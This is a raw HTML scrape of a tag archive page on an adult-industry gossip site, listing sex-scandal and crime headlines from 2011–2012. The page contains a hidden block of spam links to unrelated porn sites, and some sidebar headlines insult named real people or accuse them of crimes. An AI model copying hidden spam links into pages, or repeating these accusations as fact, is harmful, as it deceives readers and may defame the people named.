		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//therealpornwikileaks.com/?wordfence_lh=1&hid=9E2C6AD9DDE0AF96993E2FDBB3EE6997');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="california Archives - Page 9 of 9 - TRPWL" />
<meta property="og:url" content="https://therealpornwikileaks.com/tag/california/" />
<meta property="og:site_name" content="TRPWL" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
 
</head>
<body class="archive paged tag tag-california tag-668 paged-9 tag-paged-9 sfsi_actvite_theme_default">



<!-- Begin Header -->
<header>
    <div class="main-menu">
        <div class="sticky-on">
         <div class="wrap">
            <!-- Logo -->    
            <a href="https://therealpornwikileaks.com/"><img class="logo" src="http://therealpornwikileaks.com/wp-content/uploads/2018/11/TRPWL.COM-copy-1.png" alt="TRPWL" /></a>

            <!-- Social Icons -->
                        <ul class="top-social">
                <li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-instagram"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
            </ul>
                        
            <!-- Navigation Menu -->
                        <nav class="nav-showcase_wp">
                <ul><li id="menu-item-68766" class="current-home menu-item menu-item-type-post_type menu-item-object-page menu-item-68766"><a href="https://therealpornwikileaks.com/home/">Home</a></li>
<li id="menu-item-94756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94756"><a href="https://therealpornwikileaks.com/porn-industry-scumbags/">Porn Industry Scumbags</a></li>
<li id="menu-item-94758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94758"><a href="http://therealpornwikileaks.com/avs/">XXX Vids</a></li>
<li id="menu-item-94757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94757"><a href="https://therealpornwikileaks.com/about-trpwl/">About TRPWL</a></li>
<li id="menu-item-95657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95657"><a href="https://pornabc.com">Porn ABC</a></li>
<li id="menu-item-95658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95658"><a href="http://top-pornsites.org/">TOP-PORNSITES</a></li>
<li id="menu-item-95659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95659"><a href="http://theporndiscount.com/">THEPORNDISCOUNT</a></li>
</ul>            </nav><!-- end #myjquerymenu -->
            
         </div><!-- end .wrap -->
        </div>
     </div><!-- end .main-menu --> 
</header><!-- end #header -->


<!-- Drag and Drop Header Options -->
<div style="display:none" id="friend"><a href="https://www.ohxxx.net/" title="ohxxx">ohxxx</a> <a href="https://www.popiporn.com/" title="xxx sex">xxx sex</a> <a href="https://www.bangwap.net/" title="bangwap">bangwap</a> <a href="https://www.hdhindisex.net/" title="new porno">new porno</a> <a href="https://www.bbwxxx.mobi/" title="xnxx">xnxx</a> <a href="https://www.anyxxxtube.net/" title="porn videos">porn videos</a> <a href="https://www.bangbf.com/" title="bf sexy">bf sexy</a> <a href="https://www.xxxxmag.net/" title="xnx video">xnx video</a> <a href="https://www.hdxxxx.net/" title="hd xxx">hd xxx</a> </div></div>

<!-- Begin wrap middle -->
<div class="wrap-middle">

    <!-- Begin Main Wrap Content -->
    <div class="wrap-content">
                    <h3 class="index-title">All posts tagged in: california</h3>
            <div class="cat-info"></div>
        <div class="clear"></div>


                <ul class="home9 modern-grid">
        
                <li class="post-11138 post type-post status-publish format-standard has-post-thumbnail hentry category-crime-2 tag-california tag-escort tag-featured tag-hooker tag-monica tag-prostitution tag-ring tag-santa" id="post-11138">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-11138" data-content-id="11138"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(11138, 1);"><i class="fa fa-thumbs-o-up"></i> 1</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(11138, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/arrests-made-in-prostitution-ring-case-allegedly-based-in-santa-monica/" title="Arrests Made In Prostitution Ring Case, Allegedly Based In Santa Monica"><img width="300" height="303" src="https://therealpornwikileaks.com/wp-content/uploads/2012/06/Prostitution.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/06/Prostitution.jpg 300w, https://therealpornwikileaks.com/wp-content/uploads/2012/06/Prostitution-144x144.jpg 144w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                    
                    <a href="https://therealpornwikileaks.com/arrests-made-in-prostitution-ring-case-allegedly-based-in-santa-monica/" title="Arrests Made In Prostitution Ring Case, Allegedly Based In Santa Monica"><h2>Arrests Made In Prostitution Ring Case, Allegedly Based In Santa Monica</h2></a>
                    <div class="an-display-time">Jun 21, 2012</div> 
                </li>  
                 
        
                <li class="post-9358 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-bmw tag-boner tag-california tag-erection tag-featured tag-law tag-priapism tag-sue tag-suit" id="post-9358">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-9358" data-content-id="9358"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(9358, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(9358, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/man-sues-bmw-for-giving-him-two-year-boner/" title="Man Sues BMW For Giving Him Two Year Boner"><img width="350" height="312" src="https://therealpornwikileaks.com/wp-content/uploads/2012/04/bmw-350x312.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" /></a>
                    
                    <a href="https://therealpornwikileaks.com/man-sues-bmw-for-giving-him-two-year-boner/" title="Man Sues BMW For Giving Him Two Year Boner"><h2>Man Sues BMW For Giving Him Two Year Boner</h2></a>
                    <div class="an-display-time">Apr 30, 2012</div> 
                </li>  
                 
        
                <li class="post-8888 post type-post status-publish format-standard hentry category-hot-topics category-politics category-sex-talk tag-california tag-featured tag-scandal tag-sex tag-tape tag-treasurer tag-trpwl" id="post-8888">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-8888" data-content-id="8888"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(8888, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(8888, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                     
                        <a href="https://therealpornwikileaks.com/the-california-treasurers-wifes-sex-tape-scandal-is-getting-a-lot-weirder/" title="The California Treasurer&#8217;s Wife&#8217;s Sex Tape Scandal Is Getting A Lot Weirder"> <img src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/images/no-img-gallery.png" alt="article image" /></a>
                    
                    <a href="https://therealpornwikileaks.com/the-california-treasurers-wifes-sex-tape-scandal-is-getting-a-lot-weirder/" title="The California Treasurer&#8217;s Wife&#8217;s Sex Tape Scandal Is Getting A Lot Weirder"><h2>The California Treasurer&#8217;s Wife&#8217;s Sex Tape Scandal Is Getting A Lot Weirder</h2></a>
                    <div class="an-display-time">Apr 16, 2012</div> 
                </li>  
                 
        
                <li class="post-8428 post type-post status-publish format-standard has-post-thumbnail hentry category-random-adult-news tag-california tag-featured tag-francisco tag-museum tag-san tag-vibrator" id="post-8428">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-8428" data-content-id="8428"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(8428, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(8428, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/san-franciscos-new-antique-vibrator-museum/" title="San Francisco&#8217;s New Antique Vibrator Museum"><img width="350" height="350" src="https://therealpornwikileaks.com/wp-content/uploads/2012/04/10-350x350.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/04/10-350x350.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2012/04/10-144x144.jpg 144w" sizes="(max-width: 350px) 100vw, 350px" /></a>
                    
                    <a href="https://therealpornwikileaks.com/san-franciscos-new-antique-vibrator-museum/" title="San Francisco&#8217;s New Antique Vibrator Museum"><h2>San Francisco&#8217;s New Antique Vibrator Museum</h2></a>
                    <div class="an-display-time">Apr 7, 2012</div> 
                </li>  
                 
        
                <li class="post-8340 post type-post status-publish format-standard has-post-thumbnail hentry category-random-adult-news tag-380 tag-california tag-dragonafly tag-featured tag-hollywood tag-hooker tag-miss tag-pageant" id="post-8340">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-8340" data-content-id="8340"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(8340, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(8340, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/miss-hooker-beauty-pageant-naked-facts-about-women-and-equality/" title="Miss Hooker Beauty Pageant: Naked Facts About Women And Equality"><img width="350" height="350" src="https://therealpornwikileaks.com/wp-content/uploads/2012/04/2012-350x350.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/04/2012-350x350.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2012/04/2012-144x144.jpg 144w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>
                    
                    <a href="https://therealpornwikileaks.com/miss-hooker-beauty-pageant-naked-facts-about-women-and-equality/" title="Miss Hooker Beauty Pageant: Naked Facts About Women And Equality"><h2>Miss Hooker Beauty Pageant: Naked Facts About Women And Equality</h2></a>
                    <div class="an-display-time">Apr 4, 2012</div> 
                </li>  
                 
        
                <li class="post-8100 post type-post status-publish format-standard has-post-thumbnail hentry category-crime-2 category-politics tag-california tag-featured tag-felony tag-pedophile tag-predator tag-relationship tag-sex tag-student tag-teacher" id="post-8100">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-8100" data-content-id="8100"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(8100, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(8100, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/california-bill-to-make-teacher-student/" title="California Bill To Make Teacher-Student Relationships A Felony"><img width="350" height="350" src="https://therealpornwikileaks.com/wp-content/uploads/2012/03/olsen-350x350.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/03/olsen-350x350.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2012/03/olsen-144x144.jpg 144w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>
                    
                    <a href="https://therealpornwikileaks.com/california-bill-to-make-teacher-student/" title="California Bill To Make Teacher-Student Relationships A Felony"><h2>California Bill To Make Teacher-Student Relationships A Felony</h2></a>
                    <div class="an-display-time">Mar 29, 2012</div> 
                </li>  
                 
        
                <li class="post-7922 post type-post status-publish format-standard has-post-thumbnail hentry category-crime-2 tag-california tag-child tag-counselor tag-drug tag-featured tag-film tag-gilbert tag-high tag-illegal tag-olivares tag-porn tag-salinas tag-school tag-sex tag-students tag-substance tag-union tag-voyeur" id="post-7922">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-7922" data-content-id="7922"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(7922, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(7922, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/high-school-counselor-secretly-filmed-students-having-sex/" title="High School Counselor Secretly Filmed Students Having Sex"><img width="350" height="300" src="https://therealpornwikileaks.com/wp-content/uploads/2012/03/handcuffs-350x300.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                    
                    <a href="https://therealpornwikileaks.com/high-school-counselor-secretly-filmed-students-having-sex/" title="High School Counselor Secretly Filmed Students Having Sex"><h2>High School Counselor Secretly Filmed Students Having Sex</h2></a>
                    <div class="an-display-time">Mar 22, 2012</div> 
                </li>  
                 
        
                <li class="post-7593 post type-post status-publish format-standard has-post-thumbnail hentry category-anti-porn category-politics tag-ca tag-california tag-club tag-donation tag-featured tag-gentlemen tag-jet tag-league tag-lennox tag-little tag-refused tag-strip" id="post-7593">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-7593" data-content-id="7593"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(7593, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(7593, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/strip-club-donation-to-little-league-refused-to-keep-the-game-clean/" title="Strip Club Donation To Little League Refused &#8211; &#8216;To Keep The Game Clean&#8217;"><img width="350" height="350" src="https://therealpornwikileaks.com/wp-content/uploads/2012/03/donation-350x350.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/03/donation-350x350.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2012/03/donation-144x144.jpg 144w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>
                    
                    <a href="https://therealpornwikileaks.com/strip-club-donation-to-little-league-refused-to-keep-the-game-clean/" title="Strip Club Donation To Little League Refused &#8211; &#8216;To Keep The Game Clean&#8217;"><h2>Strip Club Donation To Little League Refused &#8211; &#8216;To Keep The Game Clean&#8217;</h2></a>
                    <div class="an-display-time">Mar 13, 2012</div> 
                </li>  
                 
        
                <li class="post-7556 post type-post status-publish format-standard has-post-thumbnail hentry category-anti-porn category-hot-topics category-pink-cross category-shelley-lubben tag-ahf tag-aids tag-angeles tag-anti-porn-2 tag-blonde tag-california tag-christian tag-condoms tag-cross tag-cult tag-devil tag-donations tag-featured tag-fraud tag-god tag-hardcore tag-hiv tag-jesus tag-lies tag-los tag-lubben tag-michael tag-non-profit tag-pink tag-porn tag-pornstar tag-real tag-religion tag-satan tag-saves tag-scam tag-shelley tag-star tag-std tag-testimony tag-trpel tag-truth tag-whiteacre tag-xxx" id="post-7556">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-7556" data-content-id="7556"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(7556, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(7556, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/the-devil-and-shelley-lubben-episodes-3-4-teaser-trailer-2/" title="The Devil and Shelley Lubben &#8211; Episodes 5 &#038; 6: Teaser Trailer"><img width="350" height="350" src="https://therealpornwikileaks.com/wp-content/uploads/2012/03/230515_1918038025465_1077421023_2154494_2389000_n-copy-350x350.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/03/230515_1918038025465_1077421023_2154494_2389000_n-copy-350x350.jpg 350w, https://therealpornwikileaks.com/wp-content/uploads/2012/03/230515_1918038025465_1077421023_2154494_2389000_n-copy-144x144.jpg 144w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>
                    
                    <a href="https://therealpornwikileaks.com/the-devil-and-shelley-lubben-episodes-3-4-teaser-trailer-2/" title="The Devil and Shelley Lubben &#8211; Episodes 5 &#038; 6: Teaser Trailer"><h2>The Devil and Shelley Lubben &#8211; Episodes 5 &#038; 6: Teaser Trailer</h2></a>
                    <div class="an-display-time">Mar 12, 2012</div> 
                </li>  
                 
        
                <li class="post-6881 post type-post status-publish format-standard hentry category-adult-business-news tag-anti tag-arizona tag-california tag-condoms tag-featured tag-la tag-leaving tag-lubben tag-moving tag-poltics tag-porn tag-shelley tag-taryn tag-thomas tag-trpwl" id="post-6881">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-6881" data-content-id="6881"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(6881, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(6881, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                     
                        <a href="https://therealpornwikileaks.com/ca-porn-industry-moving-to-the-valley/" title="CA porn industry moving to the Phoenix  Valley?"> <img src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/images/no-img-gallery.png" alt="article image" /></a>
                    
                    <a href="https://therealpornwikileaks.com/ca-porn-industry-moving-to-the-valley/" title="CA porn industry moving to the Phoenix  Valley?"><h2>CA porn industry moving to the Phoenix  Valley?</h2></a>
                    <div class="an-display-time">Feb 27, 2012</div> 
                </li>  
                 
        
                <li class="post-3685 post type-post status-publish format-standard has-post-thumbnail hentry category-crime-2 tag-adult tag-california tag-felicia tag-murder tag-online tag-pasadena tag-playboy-2 tag-porn tag-tang tag-trial" id="post-3685">
                    <div class="home-data">
                        <div  class="thumbs-rating-container" id="thumbs-rating-3685" data-content-id="3685"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(3685, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(3685, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                    </div><!-- end .home-data -->  

                                            <a href="https://therealpornwikileaks.com/tang-murder-trial-resumes-monday/" title="Tang Murder Trial Resumes Monday"><img width="250" height="167" src="https://therealpornwikileaks.com/wp-content/uploads/2011/11/tang.jpg" class="attachment-showcase_wp_thumbnail-gallery-single size-showcase_wp_thumbnail-gallery-single wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2011/11/tang.jpg 250w, https://therealpornwikileaks.com/wp-content/uploads/2011/11/tang-150x100.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
                    
                    <a href="https://therealpornwikileaks.com/tang-murder-trial-resumes-monday/" title="Tang Murder Trial Resumes Monday"><h2>Tang Murder Trial Resumes Monday</h2></a>
                    <div class="an-display-time">Nov 25, 2011</div> 
                </li>  
                 
                </ul><!-- end .home9 -->


        <!-- Pagination -->
        <div class="clear"></div>
                    <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 9 of 9</span><a class="first" aria-label="First Page" href="https://therealpornwikileaks.com/tag/california/">« First</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://therealpornwikileaks.com/tag/california/page/8/">«</a><span class='extend'>...</span><a class="page smaller" title="Page 5" href="https://therealpornwikileaks.com/tag/california/page/5/">5</a><a class="page smaller" title="Page 6" href="https://therealpornwikileaks.com/tag/california/page/6/">6</a><a class="page smaller" title="Page 7" href="https://therealpornwikileaks.com/tag/california/page/7/">7</a><a class="page smaller" title="Page 8" href="https://therealpornwikileaks.com/tag/california/page/8/">8</a><span aria-current='page' class='current'>9</span>
</div>                <!-- pagination -->


        

    </div><!-- end .wrap-content -->

    <!-- Begin Sidebar (right) -->    
    <div class="sidebar-wrapper">
<aside id="sidebar" class="sb-right">
		    <div class="widget widget_wpsite-simple-ad-spot"></div><div class="clear"></div><div class="widget widget_wpsite-simple-ad-spot"></div><div class="clear"></div><div class="widget widget_search"><form id="searchform2" class="header-search" method="get" action="https://therealpornwikileaks.com/">
    <input placeholder="e.g. &#039;Responsive WordPress&#039;" type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div></div><div class="clear"></div><div class="widget widget_recent_comments"><div class="widget-title"><h3>Recent Comments</h3></div><div class="clear"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Danny McGavin</span> on <a href="https://therealpornwikileaks.com/bat-shit-crazy-ana-foxxx-calls-for-porn-strike-give-ana-her-7-bucks/#comment-455878">Bat Shit Crazy Ana Foxxx Calls for Porn &#8220;Strike&#8221;  &#8211; Give Ana her 7 Bucks</a></li><li class="recentcomments"><span class="comment-author-link">Willie D</span> on <a href="https://therealpornwikileaks.com/ava-devine-returns-to-mean-bitches-in-strip-club-domme-28-1avadevine-bsgpr-101modelinginc/#comment-455788">Ava Devine Returns to Mean Bitches in “Strip Club Domme 28” @1AvaDevine @BSGPR @101ModelingInc</a></li><li class="recentcomments"><span class="comment-author-link">YNBAW</span> on <a href="https://therealpornwikileaks.com/drag-queen-charged-with-having-sex-with-13-year-old-boy/#comment-455734">Drag Queen Charged With Having Sex With 13-Year-Old Boy</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://trpwl.com" class="url" rel="ugc external nofollow">TRPWL</a></span> on <a href="https://therealpornwikileaks.com/heidi-jo-heats-up-wifey-a-fearless-hotwife-story-with-her-husband-and-adult-stars-isiah-maxwell-and-hollywood-cash/#comment-455570">Heidi Jo Heats Up WIFEY: A Fearless Hotwife Story with Her Husband and Adult Stars Isiah Maxwell and Hollywood Cash</a></li><li class="recentcomments"><span class="comment-author-link">Joao</span> on <a href="https://therealpornwikileaks.com/heidi-jo-heats-up-wifey-a-fearless-hotwife-story-with-her-husband-and-adult-stars-isiah-maxwell-and-hollywood-cash/#comment-455556">Heidi Jo Heats Up WIFEY: A Fearless Hotwife Story with Her Husband and Adult Stars Isiah Maxwell and Hollywood Cash</a></li></ul></div><div class="clear"></div>
<div class="widget widget_showcase_wp_toplikes">

<ul class="article_list">
 

    <li>                             
              <a href="https://therealpornwikileaks.com/sgt-captain-private-7th-class-astrid-star-is-a-complete-moron-astridstar-kia-rip/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2021/03/gettyimages-1125506399-594x594-1-130x78.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/sgt-captain-private-7th-class-astrid-star-is-a-complete-moron-astridstar-kia-rip/" title="Sgt. Captain Private 7th Class Astrid Star Is A Complete Moron #AstridStar #KIA #RIP"><h3> Sgt. Captain Private 7th Class Astrid Star .. </h3></a>
        <div class="an-display-time"> 
          Apr 7, 2021 
          <div class="widget-list-data">
              <div  class="thumbs-rating-container" id="thumbs-rating-89912" data-content-id="89912"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(89912, 1);"><i class="fa fa-thumbs-o-up"></i> 602</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(89912, 2);"><i class="fa fa-thumbs-o-down"></i> 8</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>          </div><!-- end .widget-list-data --> 
        </div><!-- end .an-display-time -->
      </div><!-- end .content-il -->
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/if-youre-white-you-owe-sinnamon-love-money-bipoccollective/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2020/09/mg_8530-130x78.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="Sinnamon Love" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/if-youre-white-you-owe-sinnamon-love-money-bipoccollective/" title="If You&#8217;re White, You Owe Sinnamon Love Money #BiPOCCollective"><h3> If You&#8217;re White, You Owe Sinnamon Lo .. </h3></a>
        <div class="an-display-time"> 
          Sep 18, 2020 
          <div class="widget-list-data">
              <div  class="thumbs-rating-container" id="thumbs-rating-85249" data-content-id="85249"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85249, 1);"><i class="fa fa-thumbs-o-up"></i> 450</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85249, 2);"><i class="fa fa-thumbs-o-down"></i> 8</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>          </div><!-- end .widget-list-data --> 
        </div><!-- end .an-display-time -->
      </div><!-- end .content-il -->
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/bipoc-founder-sinnamon-love-investigated-for-financial-crimes-bipocscam/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2020/10/bipoc-logo-130x78.jpeg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="bipoc logo" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/bipoc-founder-sinnamon-love-investigated-for-financial-crimes-bipocscam/" title="BIPOC Founder Sinnamon Love Investigated For Financial Crimes #BIPOCScam"><h3> BIPOC Founder Sinnamon Love Investigated F .. </h3></a>
        <div class="an-display-time"> 
          Oct 5, 2020 
          <div class="widget-list-data">
              <div  class="thumbs-rating-container" id="thumbs-rating-85650" data-content-id="85650"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85650, 1);"><i class="fa fa-thumbs-o-up"></i> 322</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85650, 2);"><i class="fa fa-thumbs-o-down"></i> 10</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>          </div><!-- end .widget-list-data --> 
        </div><!-- end .an-display-time -->
      </div><!-- end .content-il -->
    </li>
 
 

    <li>                             
              <a href="https://therealpornwikileaks.com/con-artist-sinnamon-love-speaks-on-bipoc-scam-performers-dont-trust-her/"> <img width="130" height="78" src="https://therealpornwikileaks.com/wp-content/uploads/2020/09/mg_8530-130x78.jpg" class="attachment-showcase_wp_thumbnail-widget-small size-showcase_wp_thumbnail-widget-small wp-post-image" alt="Sinnamon Love" decoding="async" loading="lazy" /></a>
      
      <div class="content-il">
        <a href="https://therealpornwikileaks.com/con-artist-sinnamon-love-speaks-on-bipoc-scam-performers-dont-trust-her/" title="Con Artist Sinnamon Love Speaks On BIPOC Scam, Performers Don&#8217;t Trust Her"><h3> Con Artist Sinnamon Love Speaks On BIPOC S .. </h3></a>
        <div class="an-display-time"> 
          Oct 7, 2020 
          <div class="widget-list-data">
              <div  class="thumbs-rating-container" id="thumbs-rating-85740" data-content-id="85740"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(85740, 1);"><i class="fa fa-thumbs-o-up"></i> 295</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(85740, 2);"><i class="fa fa-thumbs-o-down"></i> 7</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>          </div><!-- end .widget-list-data --> 
        </div><!-- end .an-display-time -->
      </div><!-- end .content-il -->
    </li>
 
</ul>


</div><div class="clear"></div> 


<div class="widget widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" src="https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/images/logo.png" alt=""/></figure>
</div><div class="clear"></div><div class="widget widget_block widget_text">
<p>Sassy Social Share</p>
</div><div class="clear"></div>	  	
</aside>
</div>    <!-- end #sidebar (right) --> 
        
<div class="clear"></div>
</div><!-- end .wrap-middle -->
 

<!-- Begin Footer -->
<footer> 
        <div class="social-section">
        <!-- footer social icons. -->
                            <ul class="footer-social">
